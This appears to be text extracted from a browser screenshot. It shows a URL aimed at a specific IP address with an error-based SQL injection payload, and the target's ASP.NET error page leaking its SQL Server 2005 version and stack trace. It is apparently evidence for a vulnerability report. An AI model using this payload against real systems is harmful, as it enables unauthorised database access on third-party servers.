 360安全浏览器 7.1
菜单
http://219.138.90.130:82/WorkFlow/WFDesigner/AutoUpdateFlow.aspx?id='and%20@@version=0--
俄罗斯导弹击落MH17
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.Select(String pWhere) +9